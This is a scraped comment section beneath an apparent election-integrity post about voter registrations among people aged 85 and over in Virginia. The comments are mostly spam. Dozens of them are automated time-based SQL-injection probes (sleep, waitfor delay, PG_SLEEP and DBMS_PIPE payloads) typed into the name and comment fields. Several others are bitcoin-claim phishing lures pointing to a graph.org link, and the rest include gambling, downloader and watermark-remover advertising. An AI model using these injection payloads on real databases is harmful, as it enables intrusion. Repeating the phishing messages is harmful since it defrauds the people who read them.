





Comments(116)-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

Do a Deep Dive at DPW
A major project of EPEC is the Digital PollWatchers, where EPEC’s volunteers document even deeper analysis and graphics about voter participation, voter registration lists, and pollwatcher reporting. To find out more, check out DPW and be a part of your elections!
Become an EPEC Sponsor
Electoral Process Education Corp (EPEC) has been making a positive impact on elections by promoting widely held best practices in database management. We have been successful in this effort to promote improved processes. The more American citizens understand the processes of elections management, the more transparency we build into the system, the more we can promote voter participation in a system Americans can trust. To find out more, check out BE an EPEC Sponsor to consider a tech-focused sponsorships to help us grow our mission.
Learn More in our Resources Page
EPEC is building a Document & Knowledge library where you can learn more about how election technology works and perhaps join us as a data analyst Videos, Data Vizualization, Dashboards, Presentations, and FAQs.
- Document Library
- Impact Reports
- Contact Us
- The EPEC Story
- Make an EPEC Donation
- Contact the EPEC Team
Title
USD
1 says
October 4, 2025 at 7:03 am555
Anonymous says
October 4, 2025 at 7:05 am1
1QmiAgfZz says
October 4, 2025 at 7:12 am555
1*1 says
October 4, 2025 at 7:12 am555
1*if(now()=sysdate(),sleep(15),0) says
October 4, 2025 at 7:12 am555
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z says
October 4, 2025 at 7:12 am555
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z says
October 4, 2025 at 7:13 am555
1-1; waitfor delay '0:0:15' -- says
October 4, 2025 at 7:13 am555
1-1 waitfor delay '0:0:15' -- says
October 4, 2025 at 7:13 am555
1-1 OR 910=(SELECT 910 FROM PG_SLEEP(15))-- says
October 4, 2025 at 7:14 am555
1-1)) OR 904=(SELECT 904 FROM PG_SLEEP(15))-- says
October 4, 2025 at 7:14 am555
1yt8gLS2t' OR 518=(SELECT 518 FROM PG_SLEEP(15))-- says
October 4, 2025 at 7:15 am555
1PC162tmt')) OR 423=(SELECT 423 FROM PG_SLEEP(15))-- says
October 4, 2025 at 7:15 am555
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15) says
October 4, 2025 at 7:15 am555
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||' says
October 4, 2025 at 7:16 am555
1 says
October 4, 2025 at 7:16 am555psHhhxJx
1 says
October 4, 2025 at 7:17 am555*1
1 says
October 4, 2025 at 7:17 am555*if(now()=sysdate(),sleep(15),0)
1 says
October 4, 2025 at 7:17 am5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
1 says
October 4, 2025 at 7:17 am5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
1 says
October 4, 2025 at 7:18 am555-1; waitfor delay ‘0:0:15’ —
1 says
October 4, 2025 at 7:18 am555-1); waitfor delay ‘0:0:15’ —
1 says
October 4, 2025 at 7:19 am555ys9ZeHUk’; waitfor delay ‘0:0:15’ —
1 says
October 4, 2025 at 7:19 am555-1 OR 765=(SELECT 765 FROM PG_SLEEP(15))–
1 says
October 4, 2025 at 7:19 am555-1) OR 555=(SELECT 555 FROM PG_SLEEP(15))–
1 says
October 4, 2025 at 7:19 am555-1)) OR 52=(SELECT 52 FROM PG_SLEEP(15))–
1 says
October 4, 2025 at 7:20 am555pnmdBYiw’ OR 73=(SELECT 73 FROM PG_SLEEP(15))–
1 says
October 4, 2025 at 7:20 am555JJGodphQ’) OR 27=(SELECT 27 FROM PG_SLEEP(15))–
1 says
October 4, 2025 at 7:20 am55555Y1AlBl’)) OR 498=(SELECT 498 FROM PG_SLEEP(15))–
1 says
October 4, 2025 at 7:21 am555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
1 says
October 4, 2025 at 7:21 am555’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||’
Anonymous says
October 4, 2025 at 10:49 am1YGf13b6w
Anonymous says
October 4, 2025 at 10:49 am1*1
Anonymous says
October 4, 2025 at 10:50 am1*if(now()=sysdate(),sleep(15),0)
Anonymous says
October 4, 2025 at 10:50 am10’XOR(1*if(now()=sysdate(),sleep(15),0))XOR’Z
Anonymous says
October 4, 2025 at 10:50 am10″XOR(1*if(now()=sysdate(),sleep(15),0))XOR”Z
Anonymous says
October 4, 2025 at 10:51 am(select(0)from(select(sleep(15)))v)/*’+(select(0)from(select(sleep(15)))v)+'”+(select(0)from(select(sleep(15)))v)+”*/
Anonymous says
October 4, 2025 at 10:51 am1-1; waitfor delay ‘0:0:15’ —
Anonymous says
October 4, 2025 at 10:51 am1-1); waitfor delay ‘0:0:15’ —
Anonymous says
October 4, 2025 at 10:51 am1-1 waitfor delay ‘0:0:15’ —
Anonymous says
October 4, 2025 at 10:52 am1FcdCCskf’; waitfor delay ‘0:0:15’ —
Anonymous says
October 4, 2025 at 10:52 am1-1 OR 83=(SELECT 83 FROM PG_SLEEP(15))–
Anonymous says
October 4, 2025 at 10:52 am1-1) OR 100=(SELECT 100 FROM PG_SLEEP(15))–
Anonymous says
October 4, 2025 at 10:53 am1-1)) OR 541=(SELECT 541 FROM PG_SLEEP(15))–
Anonymous says
October 4, 2025 at 10:53 am1Jfe80ma3′ OR 480=(SELECT 480 FROM PG_SLEEP(15))–
Anonymous says
October 4, 2025 at 10:53 am1j4dO2pZw’) OR 75=(SELECT 75 FROM PG_SLEEP(15))–
Anonymous says
October 4, 2025 at 10:54 am1e7NhjYq2′)) OR 115=(SELECT 115 FROM PG_SLEEP(15))–
Anonymous says
October 4, 2025 at 10:54 am1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
Anonymous says
October 4, 2025 at 10:54 am1’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||’
1 says
October 4, 2025 at 10:54 am1
-1 OR 2+195-195-1=0+0+0+1 -- says
October 4, 2025 at 10:55 am1
1*if(now()=sysdate(),sleep(15),0) says
October 4, 2025 at 10:55 am1
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z says
October 4, 2025 at 10:55 am1
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z says
October 4, 2025 at 10:56 am1
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/ says
October 4, 2025 at 10:56 am1
1-1; waitfor delay '0:0:15' -- says
October 4, 2025 at 10:56 am1
1-1); waitfor delay '0:0:15' -- says
October 4, 2025 at 10:57 am1
1-1 waitfor delay '0:0:15' -- says
October 4, 2025 at 10:57 am1
15eEbYpPU'; waitfor delay '0:0:15' -- says
October 4, 2025 at 10:57 am1
1-1 OR 822=(SELECT 822 FROM PG_SLEEP(15))-- says
October 4, 2025 at 10:57 am1
1-1) OR 870=(SELECT 870 FROM PG_SLEEP(15))-- says
October 4, 2025 at 10:58 am1
1-1)) OR 818=(SELECT 818 FROM PG_SLEEP(15))-- says
October 4, 2025 at 10:58 am1
13Rh4QnJQ' OR 765=(SELECT 765 FROM PG_SLEEP(15))-- says
October 4, 2025 at 10:58 am1
1SOc4yd6Y') OR 711=(SELECT 711 FROM PG_SLEEP(15))-- says
October 4, 2025 at 10:58 am1
1oFLvnfiw')) OR 914=(SELECT 914 FROM PG_SLEEP(15))-- says
October 4, 2025 at 10:59 am1
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15) says
October 4, 2025 at 10:59 am1
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||' says
October 4, 2025 at 10:59 am1
Anonymous says
October 4, 2025 at 11:00 am1
Anonymous says
October 4, 2025 at 11:01 am1
Anonymous says
October 4, 2025 at 11:01 am1
Anonymous says
October 4, 2025 at 11:01 am1
Anonymous says
October 4, 2025 at 11:02 am1
Anonymous says
October 4, 2025 at 11:02 am1
Anonymous says
October 4, 2025 at 11:02 am1
Anonymous says
October 4, 2025 at 11:03 am1
Anonymous says
October 4, 2025 at 11:03 am1
Anonymous says
October 4, 2025 at 11:03 am1
Anonymous says
October 4, 2025 at 11:04 am1
🗓 🚨 ALERT: You received 0.75 bitcoin! Go to claim > https://graph.org/Get-your-BTC-09-04?hs=d9e3bccf46a6eec43b248e5130601e1c& 🗓 says
October 6, 2025 at 5:22 am2frpcs
📧 ⚠️ Alert: 0.3 BTC waiting for withdrawal. Proceed → https://graph.org/Get-your-BTC-09-04?hs=d9e3bccf46a6eec43b248e5130601e1c& 📧 says
October 7, 2025 at 1:28 amwj9ya7
vong quay may man says
October 7, 2025 at 11:19 pmHaha, so it seems our Upper Control Limit of 76.7 is clearly off the mark, with a delightful surge of 85+ year-olds hitting the registration rolls! Are we witnessing a late bloom in civic engagement, or perhaps a mass conspiracy fueled by Senior Discount Vouchers? The EPEC Team’s call for audits and explanations is itself an explanation – it’s always the seniors! 😉 Keep an eye on those 132 Virginia localities; I bet the duplicate merge process is blaming the same 80-year-old for voting in three different locations. Stay vigilant, folks!vòng quay may
📮 🔐 Confirmation Pending: 0.6 Bitcoin transfer held. Unlock now > https://graph.org/Get-your-BTC-09-04?hs=d9e3bccf46a6eec43b248e5130601e1c& 📮 says
October 8, 2025 at 5:23 amepq4nu
📂 System; Transaction 1.8 BTC failed. Fix here › https://graph.org/Get-your-BTC-09-04?hs=d9e3bccf46a6eec43b248e5130601e1c& 📂 says
October 8, 2025 at 12:31 pm30cq9j
baseball bros io says
October 10, 2025 at 1:54 amHaha, 10,000+ 85+ registrations on Election Day? Must be the Same Day Convalescent Center Special! Love the ballot harvesting questions – sounds like a senior citizen version of Operation: Move Your Friends Grandmas. Can we also audit the registrars for not noticing the obvious? Maybe theyve got their own control limits for how many red flags they ignore before getting a nap break. 🤣🗳️😂baseball bros io
vong quay says
October 11, 2025 at 9:14 amOh, the sheer audacity of voters 85+! Piling in on election day like its a senior discount supermarket special. Is it the last gasp registration rush or some elaborate, consent-free ballot harvesting operation? Who knows! But with nearly 10,000 late-life sign-ups, youve gotta admire the sheer volume of potential elderly enthusiasm. Definitely warrants a deep dive from the General Registrars – maybe a special audit category: Senior Audits for Dummies? 😉🗳️quay random
baseball bros unblocked says
October 11, 2025 at 11:48 amHaha, 10,000+ 85+ registrations? Clearly our UCL of 76.7 is off the mark! Is this a late bloom in civic engagement or a mass conspiracy fueled by Senior Di? The spikes on registration day and the election day are certainly delightful surges. Maybe we need to audit for ballot harvesting by enthusiastic grandmas? Or perhaps theyre just really determined voters who finally decided age is just a number…or a registration threshold! 🤔🗳️😄baseball bros unblocked
đồng hồ đếm ngược says
October 12, 2025 at 3:14 amHaha, the EPEC Team is really standing by with their concerns about the 132 Virginia localities and those special cause registrations! 🤔 Maybe the spike is just seniors finally deciding their convalescent centers have good Wi-Fi for online registration. Who knows if its ballot harvesting or just grandmas discovering they can finally vote in the 2024 election *and* the 2026 one? The call for audits is itself a data point! 😉 Stay vigilant!hẹn giờ online
laser marking machine says
October 13, 2025 at 1:41 amHaha, a delightful surge of 85+ year-olds hitting the registration rolls! Are we witnessing a late bloom in civic engagement, or perhaps a mass conspiracy fueled by Senior Discount Vouchers? The EPEC Team’s call for audits and explanations is itself an explanation – it’s always the seniors! 😉 Keep an eye on those 132 Virginia localities; I bet the duplicate merge process is blaming the same 80-year-old for voting in three different locations. Stay vigilant, folks!
deltarune chapter 4 full prophecy says
October 13, 2025 at 1:48 amHaha, a delightful surge of 85+ year-olds hitting the registration rolls! Must be the Senior Discount Voucher conspiracy, right? The EPEC Team’s call for audits is itself an explanation – it’s always the seniors! 😉 Keep an eye on those 132 Virginia localities; I bet the duplicate merge process is blaming the same 80-year-old for voting in three different locations. Stay vigilant, folks!deltarune chapter 4 full prophecy
vong quay may man says
October 13, 2025 at 3:12 amHaha, 10,000+ 85+ registrations on Election Day? Must be the Same Day Convalescent Center Special! Love the ballot harvesting questions – sounds like a senior citizen version of Operation: Move Your Friends Grandmas. Can we also audit the registrars for not noticing the obvious? Maybe theyve got their own control limits for how many red flags they ignore before getting a nap break. 🤣🗳️😂quay random
quay random says
October 14, 2025 at 6:03 am🍀 vòng quay may — Vào trang, nhập các lựa chọn và bấm nút quay: kết quả “rơi” ra tức thì! Bạn có thể bật không lặp lại, điều chỉnh tốc độ, âm thanh, tỷ trọng xuất hiện cho từng lát cắt để tăng độ công bằng. Rất hợp cho chia nhóm, điểm danh, bốc đề, quay quà nhỏ trong team. Giao diện tối giản, không cần đăng ký, tải nhanh trên mọi thiết bị 📱💻. Link có thể chia sẻ để cả nhóm cùng tham gia và đếm ngược hồi hộp 🎉. Lịch sử được lưu lại giúp bạn kiểm soát nhiều vòng quay liên tiếp.
deltarune final prophecy says
October 14, 2025 at 7:05 amHaha, a delightful surge of 85+ registrations! Clearly, our UCL is way off. Is this a late bloom in civic engagement or a mass conspiracy involving Senior Discount Vouchers? The questions are piling up: convalescent centers, ballot harvesting, duplicate merges… Maybe we need a Senior Audits for Dummies category! The EPEC Teams call for audits is itself an explanation – it’s always the seniors, right? 😉 Keep an eye on those 132 Virginia localities; the duplicate merge process is probably blaming the same 80-year-old for voting in three different spots. Stay vigilant! 🗳️😂deltarune final prophecy
laser marking machine says
October 14, 2025 at 8:40 amHaha, a delightful surge of 85+ year-olds on the registration rolls! Must be the Senior Discount Voucher conspiracy, right? Love the ballot harvesting questions – sounds like a senior citizen version of Operation: Move Your Friends Grandmas! 🤣🗳️😂 Lets audit those registrars for ignoring the obvious – maybe they need a nap break after looking at all those red flags! 😉🗳️
bấm giờ đếm ngược says
October 14, 2025 at 11:58 pm⏳ Hẹn giờ dễ dùng với Đồng hồ đếm ngược online — nhập giờ/phút/giây, chuông báo hết giờ, lưu cấu hình, toàn màn hình; miễn phí, không cài đặt 🔔⚡
📌 ⚡ Quick Deposit - 1.9 Bitcoin received. Complete here > https://graph.org/Get-your-BTC-09-04?hs=d9e3bccf46a6eec43b248e5130601e1c& 📌 says
October 18, 2025 at 9:48 am5bg95c
act two runway says
October 19, 2025 at 6:05 amHaha, a delightful surge of 85+ year-olds hitting the registration rolls! Must be the Senior Discount Voucher conspiracy, right? The EPEC Team’s call for audits is itself an explanation – it’s always the seniors! 😉 Keep an eye on those 132 Virginia localities; I bet the duplicate merge process is blaming the same 80-year-old for voting in three different locations. Stay vigilant, folks!act two runway
lovart says
October 19, 2025 at 9:04 amThis tool cleverly bridges creativity and AI-Lovart’s tri-modal interface feels intuitive for designers. Its real-time AI refinements could redefine workflows. Check it out: Lovart AI Agent.
lovart says
October 19, 2025 at 9:04 amLovart AI seems like a game-changer for creative workflows-imagine designing a poster with just a few natural language prompts. Exciting stuff for designers and AI enthusiasts alike! Lovart AI
tải video YouTube says
October 19, 2025 at 10:56 am🎬 Save videos fast with download YouTube — paste the link to grab MP4/MP3 in HD–4K (when available), no login or install needed, smooth on mobile & desktop ⚡⬇️
🔐 🔔 Alert: 0.3 BTC waiting for transfer. Continue → https://graph.org/Get-your-BTC-09-04?hs=d9e3bccf46a6eec43b248e5130601e1c& 🔐 says
October 20, 2025 at 4:55 am17hr98
tải video says
October 20, 2025 at 5:09 amHaha, a delightful surge of 10,000+ 85+ registrations? Must be the Senior Discount Voucher conspiracy! 🤣 The EPEC Team’s call for audits is itself a classic explanation – it’s *always* the seniors, right? 😉 Keep an eye on those 132 Virginia localities; I bet the duplicate merge process is blaming the same 80-year-old for voting in three different locations. Stay vigilant, folks! Maybe they discovered their convalescent centers have great Wi-Fi for online registration? Who knows if its ballot harvesting or just grandmas finally deciding age is just a number! 🗳️😂tải video
🔓 🎉 Special Offer - 0.4 BTC bonus available. Activate now > https://graph.org/Get-your-BTC-09-04?hs=d9e3bccf46a6eec43b248e5130601e1c& 🔓 says
October 20, 2025 at 4:35 pm7b5cpt
🔑 📊 Portfolio Notification: +0.6 BTC detected. View now >> https://graph.org/Get-your-BTC-09-04?hs=d9e3bccf46a6eec43b248e5130601e1c& 🔑 says
October 22, 2025 at 4:43 amjgga2m
🔓 📊 Account Update - +1.8 BTC detected. Check now → https://graph.org/Get-your-BTC-09-04?hs=d9e3bccf46a6eec43b248e5130601e1c& 🔓 says
October 23, 2025 at 6:37 pmb5qcez
Anonymous says
October 26, 2025 at 8:01 pmLưu series học tập trên bilibili với tải video Bilibili—hỗ trợ phụ đề khi nguồn cho phép.
eParkour says
October 27, 2025 at 6:15 pm🌀 Flow through eParkour—dash, wall-jump, and speedrun on a lightweight, unblocked setup that loves Chromebooks; zero-death full clear? Timer pic or it’s cap.
đồng hồ đếm ngược online says
October 28, 2025 at 5:39 am🧭 Một công cụ đa năng: đồng hồ bấm giờ đếm ngược kết hợp stopwatch + countdown, lưu cấu hình cho lần sau.
watermark ai remover says
October 28, 2025 at 12:04 pm🧰 For policy docs, handbooks, and onboarding guides, route drafts through gpt watermark remover (text mode) to normalize Unicode, remove zero-width joiners, and standardize quotes/dashes; approvers receive a redlined version plus checksums for chain-of-custody; the goal is clarity and format consistency, not evasion—clean exports read the same across email, CMS, and print, lowering review friction and avoiding byte-limit rejections on strict vendor portals.
quay may mắn says
October 29, 2025 at 6:41 am🎯 hot wheels — Nhập danh sách lựa chọn rồi bấm quay để có kết quả ngẫu nhiên minh bạch. Hỗ trợ loại trừ trùng, lưu lịch sử, tuỳ màu sắc/âm thanh và đặt tỷ trọng cho từng mục để tăng công bằng. Phù hợp bốc thăm quà, chia nhóm, chọn người thuyết trình hay minigame lớp học/livestream. Chạy mượt trên điện thoại và máy tính; đường link có thể chia sẻ để mọi người cùng theo dõi theo thời gian thực.
11 zone compress pdf says
October 29, 2025 at 10:12 am📈 Publishing documents to portals with strict size caps? Use compress pdf online to shrink reports, invoices, and scanned forms while preserving readability and layout integrity; set exact targets, preview quality, and export instantly for email, LMS, HR, and legal workflows without installs or watermarks, standardize deliverables, reduce bounce-backs, and keep approvals moving with predictable, professional results.
tải video YouTube says
October 30, 2025 at 1:21 am🎬 Save videos fast with download YouTube — paste the link to grab MP4/MP3 in HD–4K (when available), no login or install needed, smooth on mobile & desktop ⚡⬇️
đồng hồ bấm giờ đếm ngược says
November 1, 2025 at 5:06 am📅 Theo dõi sự kiện sắp tới bằng đếm ngược ngày—đặt ngày/giờ đích, hiển thị số ngày còn lại đẹp mắt, chia sẻ dễ dàng.
Football prediction software download says
November 2, 2025 at 10:16 pm🏆 Looking for a top tool? Compare models, features, and ROI benchmarks under Which football prediction software is best?—find the right fit for your style and staking plan.
Just_A_Reader says
November 10, 2025 at 9:21 pmThis is exactly what I needed to read today.
89bet200 says
November 13, 2025 at 11:24 am89bet200… another betting site, it seems. Remember to gamble responsibly! Do your research, check for reviews, and don’t bet the farm. Good luck! Check it out if you dare: 89bet200
Anonymous says
November 18, 2025 at 10:37 pmWow, this is just wild! I mean, how can you have folks supposedly registering at ages like -82? It’s mind-blowing! Maybe it’s time to take a closer look at all those registrations before the next election—better safe than sorry, right?
Learn More About EPEC
Resources is here
Mailing Address:
9480 Main Street
Suite 1128
Fairfax, VA 22031
Extra Links
All Rights Reserved
Your ticket for the: Are Elderly Votes Being Harvested in VA?
Are Elderly Votes Being Harvested in VA?